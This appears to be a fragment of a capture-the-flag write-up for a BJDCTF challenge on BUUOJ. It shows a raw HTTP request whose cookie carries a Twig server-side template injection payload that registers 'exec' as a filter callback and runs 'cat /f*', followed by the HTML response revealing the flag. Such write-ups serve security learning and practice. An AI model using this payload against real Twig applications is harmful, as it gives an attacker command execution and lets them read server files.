 Raw 参数 头 Hex
GET /flag.php HTTP/1.1
Host: 3ee8493c-fe00-4b6d-b7a0-a023aff5ad5a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://3ee8493c-fe00-4b6d-b7a0-a023aff5ad5a.node3.buuoj.cn/flag.php
Cookie: PHPSESSID=d164331a2f2264ef5d088e73bc4bdd25; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /f*")}}
Connection: close
Raw 头 Hex HTML Render
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello flag{d32154a8-69b6-4f10-8e1c-dfe06527b58b}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">